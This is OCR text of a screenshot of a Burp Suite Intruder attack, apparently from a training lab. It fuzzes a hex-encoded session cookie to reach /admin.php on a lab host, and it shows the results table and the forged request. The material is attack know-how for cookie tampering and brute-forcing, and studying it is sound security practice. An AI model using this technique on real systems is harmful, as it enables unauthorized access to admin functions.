 3. Intruder attack of http://83.136.252.118:40047
Attack
Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
32 4d325268597a6b7a596a686a5a4449314d4746684f474d785... 200 765 1285
9 4d325268597a6b7a596a686a5a4449314d4746684f474d785... 200 671 2239
59 4d325268597a6b7a596a686a5a4449314d4746684f474d785... 200 261 1285
33 4d325268597a6b7a596a686a5a4449314d4746684f474d785... 200 218 1285
60 4d325268597a6b7a596a686a5a4449314d4746684f474d785... 200 209 1285
61 4d325268597a6b7a596a686a5a4449314d4746684f474d785... 200 208 1285
21 4d325268597a6b7a596a686a5a4449314d4746684f474d785... 200 205 1285
54 4d325268597a6b7a596a686a5a4449314d4746684f474d785... 200 205 1285
55 4d325268597a6b7a596a686a5a4449314d4746684f474d785... 200 205 1285
56 4d325268597a6b7a596a686a5a4449314d4746684f474d785... 200 204 1285
62 4d325268597a6b7a596a686a5a4449314d4746684f474d785 200 204 1285
Request Response
Pretty Raw Hex \n
1 GET /admin.php HTTP/1.1
2 Host: 83.136.252.118:40047
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=p4fukth6ji1cdnlhgi9duvshbt; cookie=4d325268597a6b7a596a686a5a4449314d4746684f474d7859544d325a6d5a6d597a6335595445335958593d
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12